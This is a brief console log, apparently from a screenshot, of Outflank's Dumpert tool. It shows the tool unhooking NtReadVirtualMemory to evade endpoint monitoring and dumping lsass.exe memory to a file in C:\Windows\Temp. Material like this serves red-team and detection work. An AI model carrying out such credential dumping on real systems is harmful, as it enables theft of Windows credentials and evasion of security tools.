 Outflank
Dumpert
By Cneeliz @Outflank 2019
[1] Checking OS version details:
[+] Operating System is Windows 7 SP1 or Server 2008 R2, build number 7
01
[+] Mapping version specific System calls.
[2] Checking Process details:
[+] Process ID of lsass.exe is: 488
[+] NtReadVirtualMemory function pointer at: 0x0000000076E41700
[+] NtReadVirtualMemory System call nr is: 0x3c
[+] Unhooking NtReadVirtualMemory.
[3] Create memorydump file:
[+] Open a process handle.
[+] Dump lsass.exe memory to: \??\C:\Windows\Temp\dumpert.dmp
[+] Dump succesful.
Gamma实验室